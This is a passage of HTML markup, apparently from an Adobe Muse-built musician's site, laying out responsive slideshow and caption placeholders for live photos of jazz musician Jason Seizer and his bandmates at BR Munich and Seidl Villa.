        <!-- m_editable region-id="editable-static-tag-U89019-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89019-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U89582-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89582-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U89733-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89733-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91218-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91218-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91293-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91293-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91368-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91368-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91737-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91737-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91443-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91443-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98168-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98168-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98320-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98320-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98396-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98396-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98472-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98472-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98548-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98548-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98700-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98700-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98849-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98849-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98925-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98925-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148103-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148103-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148179-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148179-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148407-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148407-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148483-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148483-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148559-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148559-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu315541-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="710" data-content-above-spacer="710" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168526"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu89013_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="554" data-height="350" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="552" data-height="350" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="558" data-height="350" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="533" data-height="350" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="535" data-height="350" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="533" data-height="350" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="533" data-height="350" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="533" data-height="350" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="533" data-height="350" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89019-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89582-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
